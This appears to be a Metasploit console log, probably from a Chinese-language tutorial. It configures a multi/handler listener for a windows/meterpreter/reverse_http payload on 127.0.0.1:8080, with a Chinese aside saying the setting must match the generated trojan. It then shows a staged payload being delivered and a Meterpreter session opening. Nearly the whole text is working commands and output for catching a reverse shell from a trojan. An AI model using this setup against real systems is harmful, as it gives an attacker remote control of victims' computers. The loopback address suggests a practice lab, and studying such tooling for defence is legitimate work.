 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 127.0.0.1
http注意和生成木马对应
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseList
enerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: ydswcoyt) Staging x86 payload (
176220 bytes) ...
[*] Meterpreter session 1 opened (127.0.0.1:8080 -> 127.0.0.1:52056) at 2021-12-30 23:13:55 +0800
meterpreter >